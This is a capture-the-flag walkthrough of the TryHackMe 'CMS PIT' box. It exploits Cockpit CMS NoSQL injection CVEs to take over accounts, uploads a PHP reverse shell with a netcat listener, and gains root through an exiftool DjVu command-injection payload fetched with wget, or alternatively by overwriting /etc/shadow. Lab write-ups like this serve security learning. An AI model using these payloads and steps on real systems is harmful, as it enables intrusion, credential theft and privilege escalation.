
CMS PIT Walkthrough - w/o Metasploit
I was interested in documenting this box, since I used it to write my own exploit, hence the writeup. You can access the box at
https://tryhackme.com/room/cmspit
Scanning
We start off by running an extensive nmap scan. I prefer using nmapAutomator for this.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
# cat nmapAutomator_10.10.48.163_Full.txt

Running a Full scan on 10.10.48.163

Host is likely running Linux

PORT   STATE SERVICE
22/tcp open  ssh
80/tcp open  http

Making a script scan on all ports

PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 7f:25:f9:40:23:25:cd:29:8b:28:a9:d9:82:f5:49:e4 (RSA)
|   256 0a:f4:29:ed:55:43:19:e7:73:a7:09:79:30:a8:49:1b (ECDSA)
|_  256 2f:43:ad:a3:d1:5b:64:86:33:07:5d:94:f9:dc:a4:01 (ED25519)
80/tcp open  http    Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
| http-title: Authenticate Please!
|_Requested resource was /auth/login?to=/
|_http-trane-info: Problem with XML parsing of /evox/about
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Only port 22 and 80 are running, so naturally, we proceed to enumerate port 80.
Enumeration
Heading over to port 80, we find the landing page below. After basic checking of the icon, we establish this is cockpit CMS.
 cockpit cms

We can check the CMS’s Github Page, to enumerate files and determine the version. For instance, using the package.json file, we can determine the running version.
A quick google search for the CMS version, tells us the version is vulnerable to a three NoSQL vulnerabilities documented under CVE-2020-35846, CVE-2020-35847 and CVE-2020-35848. Read more about it here.
Exploitation
Basically, the CMS does not carry out proper checks on the following methods, which allows for username extraction, and password reset, leading to full account takeover.
/auth/check – CVE-2020-35846
/auth/resetpassword – CVE-2020-35847
/auth/newpassword – CVE-2020-35848
Again, Swam Security have done a good job documenting it here.
At the time of writing this, I was able to get RCE on the platform using Metasploit. I however wanted to challenge myself to pwn it by writing my own python implementation exploit, and as a way to practice what I learnt from OSCP.:
I wrote this exploit that allows for username enumeration, password reset token request and password reset, which leads to a full account takeover.
https://github.com/w33vils/CVE-2020-35847_CVE-2020-35848
We can use the exploit to get details for user skidy as below:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
┌──(root💀kali)-[~/…/c/thm/cmspit/CVE-2020-35847_CVE-2020-35848]
└─# python3 exploit.py -u http://10.10.120.242
[+] http://10.10.120.242: is reachable
[-] Attempting Username Enumeration :

[+] Users Found : ['admin', 'darkStar7471', 'skidy', 'ekoparty']

[-] Get user details For : skidy
[+] Finding Password reset tokens
         Tokens Found : ['rp-285c93eea18105373be28d8e2d5f22c861102d2b04b29']
[+] Obtaining user information
-----------------Details--------------------
         [*] user : skidy
         [*] email : <redacted
         [*] active : True
         [*] group : admin
         [*] i18n : en
         [*] api_key : account-21ca3cfc400e3e565cfcb0e3f6b96d
         [*] password : $2y$10$uiZPeUQNErlnYxbI5PsnLurWgvhOCW2LbPovpL05XTWY.jCUave6S
         [*] name : Skidy
         [*] _modified : 1621719311
         [*] _created : 1621719311
         [*] _id : 60a9790f393037a2e400006a
         [*] _reset_token : rp-285c93eea18105373be28d8e2d5f22c861102d2b04b29
         [*] md5email : 5dfac21f8549f298b8ee60e4b90c0e66
--------------------------------------------
Futhermore, we can reset skidy’s password. But lets reset the admin’s password instead. For this, we need to generate the admin’s password reset token (if not already available) rerunning the code and selecting admin user will automatically generate the admin’s tokens.
You can then reset the password as below:
 Taking over the admin’s account
After this, we can log into the platform with the new credentials.
After successfully logging in as admin, we can use the finder utility in Cockpit, to upload a PHP reverse shell. We can use pentest monkey’s php reverse shell. Make sure to edit the IP and port that you will be listening on.
 finder utility for uploading reverse shell
Next, start a netcat listener on the port you configured, 443 in my case.
1
2
└─# nc -nlvp 443
listening on [any] 443 ..
Then, we can navigate to the reverse shell, to trigger it to get a reverse shell.
1
http://10.10.120.242/shell.php
We get a shell running as:
 www-data shell
The first flag can be found under /var/www/html/cockpit/webflag.php’
 First flag
Privilege Escalation
Accessing user stux’s homepage, we get an interesting dbshell file. Checking it’s contents, we get the second flag, as well as what looks like a password.
 Second flag & Password
We try to SSH to the box as user stux, and the password, and we are successful. Subsequently, we are able to read the user.txt flag.
 user.txt
Further enumeration of sudo rights, we notice user stux can run exiftool as sudo without a password.

From searching exiftool CVE’s on Google, we bump into this article
The blog has answers to the remaining questions:
According to the blog, we can create a file, payload, with the contents :
1
2
└─# cat payload
(metadata "\c${system('/bin/bash')};")
Then follow the steps below:
1
2
3
4
- sudo apt install djvulibre-bin
- bzz payload payload.bzz
- djvumake exploit.djvu INFO='1,1' BGjp=/dev/null ANTz=payload.bzz
If you follow the above steps correctly, you should end up with two files as below:
 generated files
We upload the exploit.djvu file to our victim machine. We can use a python simple server serving on port 80 for this.
1
2
3
─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
On our victim machine, we can use wget to download.
1
wget http://10.9.167.154/exploit.djvu
Finally, we run the exploit using exiftool as sudo as below to get root.
 Running the exploit using exiftool gives us root.
Alternative method.
You can also use GTFOBINS to gain root on this box.
You can follow the steps:
- First, create a backup of the /etc/shadow file using exiftool.
- Then copy your kali’s /etc/shadow to your working directory, generate a sha512 password using mkpasswd and replace the new hash with the root’s hash.
- Upload this file on the host, and copy it onto the /etc/shadow path.
- Finally, sudo with the new password.
Lessons learnt
- Constantly patching software to avoid using components with known vulnerabilities.
- Not running exiftool as sudo, without a password.